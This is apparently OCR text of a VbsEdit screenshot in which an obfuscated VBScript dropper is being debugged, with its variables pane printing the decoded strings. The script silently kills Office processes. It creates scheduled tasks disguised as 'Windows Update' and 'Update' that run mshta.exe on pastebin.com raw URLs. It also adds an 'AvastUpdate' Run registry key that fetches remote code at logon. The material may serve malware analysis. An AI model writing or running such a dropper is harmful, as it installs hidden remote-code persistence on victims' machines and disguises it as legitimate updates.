 Untitled * - VbsEdit
File Edit View Debug Snippets Samples Tools Help
Snippets Help
Start WScript CScript <Command-Line Arguments>
1 Set X7W832DSA = CreateObject("WScript.Shell")
2 Dim ASSd712ji8asd
3 ASSd712ji8asd = "cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /i
X7W832DSA.Run ASSd712ji8asd, vbHide '关闭进程
5
6 Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell")))
7 Dim We_wW
8 We_wW0 = StrReverse("t/ 06 om/ ETUNIM cs/ etaerc/ sksathcs")
9 We_wW1 = "n ""Windows Update"" /tr ""mshta.ex"
We_wW2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" +
11 We_wW = We_wW0 + We_wW1 + We_wW2 '添加计划任务1
12 Mi_G.Run We_wW, vbHide
13
14 Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell")))
15 Dim We_wX
16 We_wX0 = StrReverse("t/ 003 om/ ETUNIM cs/ etaerc/ sksathcs")
17 We_wX1 = "n ""Update"" /tr ""mshta.ex"
18 We_wX2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" +
19 We_wX = We_wX0 + We_wX1 + We_wX2
Mi_G.Run We_wX, vbHide '添加计划任务2
21
22 Set Xm_w = CreateObject("WScript.Shell")
23 L_Xe = "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AvastUpdate"
Xm_w.RegWrite L_Xe,"mshta.exe http://pastebin.com/raw/CGe3S2Vf","REG_EXPAND_SZ" '添加开机自启动项
25
26 self.close
Object Browser
<Search>
IHost
IWshRuntimeLibrary
VbsEdit
WMI Classes
Variables
Name Value
[VBScript global code]
WScript {...}
WSH {...}
ASSd712ji8asd "cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & exit
We_wW "schtasks /create /sc MINUTE /mo 60 /tn "Windows Update" /tr "mshta.exe http://pastebin.com/raw/vXpe74L2" /F "
We_wX "schtasks /create /sc MINUTE /mo 300 /tn "Update" /tr "mshta.exe http://pastebin.com/raw/JdTuFmc5" /F "
X7W832DSA {...}
vbHide Empty
Mi_G {...}
We_wW0 "schtasks /create /sc MINUTE /mo 60 /t"
We_wW1 "n "Windows Update" /tr "mshta.ex"
We_wW2 "e http://pastebin.com/raw/vXpe74L2" /F "
We_wX0 "schtasks /create /sc MINUTE /mo 300 /t"
We_wX1 "n "Update" /tr "mshta.ex"
We_wX2 "e http://pastebin.com/raw/JdTuFmc5" /F "
Xm_w {...}
L_Xe "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AvastUpdate"
Ready Ln 25, Col 1 NUM